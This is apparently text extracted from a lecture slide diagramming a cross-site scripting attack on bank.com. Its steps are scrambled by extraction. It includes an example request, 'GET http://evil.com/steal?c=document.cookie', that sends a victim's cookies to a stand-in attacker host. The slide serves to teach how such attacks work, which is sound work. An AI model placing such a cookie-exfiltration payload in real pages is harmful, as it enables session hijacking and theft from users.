 steal confidential info.
and send it to evil.com
④.
⑤.
5. perform attacker action
GET http://evil.com/steal?c=document.cookie
evil.com
①.
1. inject malicious script
HTML
</>
③.
4. Execute malicious script
with bank.com privileges
2. request content
3. receive malicious script
②.
bank.com
5 / 14